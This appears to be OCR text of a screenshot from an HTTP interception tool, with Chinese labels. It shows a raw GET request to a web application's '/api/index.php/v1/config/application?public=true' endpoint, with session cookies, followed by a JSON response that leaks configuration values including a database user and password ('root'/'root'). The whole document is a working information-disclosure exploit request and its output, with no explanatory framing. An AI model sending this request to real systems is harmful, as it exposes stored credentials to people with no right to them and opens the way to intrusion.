 原始 HTTP 请求
1 GET /api/index.php/v1/config/application?public=true HTTP/1.1
2 Host:
3 Accept: */*
4 Accept-Encoding: gzip, deflate
5 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,zh-TW;
q=0.6
6 Cookie:
5e9115a2b8a587cc844650aea2431eee=jp2894ba79mfl3sn2u0np1bv2d;
f21016f132aca9a0abe0ebeda83abbfb=ds0smn97ca9hleevsrmrckrl7d
7 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/110.0.0.0
Safari/537.36
8
9
原始 HTTP 响应
root Aa Abl .* 1 of 2
131
132
133 },
134 {
135 "type": "application",
136 "id": "224",
137 "attributes": {
138 "user": "root",
139 "id": 224
140 }
141 },
142 {
143 "type": "application",
144 "id": "224",
145 "attributes": {
146 "password": "root",
147 "id": 224
148 }
149 },
150 {